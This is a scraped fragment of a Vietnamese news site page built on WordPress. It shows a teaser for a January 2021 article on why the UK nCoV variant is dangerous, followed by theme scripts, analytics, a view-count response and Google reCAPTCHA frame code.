                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/tai-sao-bien-the-ncov-anh-nguy-hiem-7888" rel="bookmark" class="td-image-wrap " title="Tại sao biến thể nCoV Anh nguy hiểm?" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2021/01/merlin-181281945-27321fbd-4d78-3416-1893-1611806997-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2021/01/merlin-181281945-27321fbd-4d78-3416-1893-1611806997-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2021/01/merlin-181281945-27321fbd-4d78-3416-1893-1611806997-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tại sao biến thể nCoV Anh nguy hiểm?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/tai-sao-bien-the-ncov-anh-nguy-hiem-7888" rel="bookmark" title="Tại sao biến thể nCoV Anh nguy hiểm?">Tại sao biến thể nCoV Anh nguy hiểm?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T09:55:30+00:00" >28/01/2021</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/tai-sao-bien-the-ncov-anh-nguy-hiem-7888#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696ae941f2a0e
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9977]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.074 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 01:43:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -385
content:
{"9977":33}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7S2V4Ta03FDkhMdQlHmM1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769531571626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>